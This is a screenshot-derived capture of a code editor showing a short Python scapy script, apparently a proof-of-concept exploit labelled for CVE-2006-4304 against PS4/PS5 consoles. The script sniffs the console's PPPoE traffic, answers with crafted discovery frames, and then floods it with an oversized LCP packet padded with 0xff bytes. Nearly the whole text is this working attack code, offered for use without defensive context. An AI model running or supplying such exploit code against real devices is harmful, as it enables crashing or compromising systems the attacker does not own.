 File Edit Selection View Go Run ···
Search
PS4-PS5-CVE-2006-4304.py 1
D: > PS5 > exploit > PS4-PS5-CVE-2006-4304.py > ...
1 from scapy.all import PPPoED, Ether, sniff, sendp, srp1, hexdump
2
3 source = b"\x04\x7C\x16\xB8\xA3\x0E" # MAC address of your adapter on PC
4 destination = b"\x70\x9e\x29\xa6\x5a\xe4" # MAC address of LAN on your PS4/PS5
5 interface = "Realtek Gaming 2.5GbE Family Controller" # get via "ipconfig /all" or eth0 or similiar on Linux
6
7 packet = sniff(iface=interface, filter="pppoed", count=1)
8 tag_value = packet[PPPoED][0].tag_list[1].tag_value
9 payload = destination + source + b"\x88\x63\x11\x07\x00\x00\x00\x0c\x01\x03\x00\x08" + tag_value
10 sendp(payload, iface=interface)
11
12 packet = sniff(iface=interface, filter="pppoed", count=1)
13 payload = destination + source + b"\x88\x63\x11\x65\x00\x01\x00\x0c\x01\x03\x00\x08" + tag_value
14 sendp(payload, iface=interface)
15
16 packet = sniff(iface=interface, filter="pppoes", count=1)
17 payload = destination + source + b"\x88\x64\x11\x00\x00\x01\x00\x09\xc0\x21\x01\x01\x00\x07\xab\xff"
18 packet = srp1(Ether(payload), iface=interface)
19 print(hexdump(packet))
20
21 payload = destination + source + b"\x88\x64\x11\x00\x00\x01\x00\x09\xc0\x21\x01\x01\x00\x07\xab\xff" + b"\xff" * 256 # this number might be differ
22 for i in range(20):
23 sendp(payload, iface=interface)
1
1
0 1 0 Ln 4, Col 79 (34 selected) Spaces: 4 UTF-8 LF Python 3.1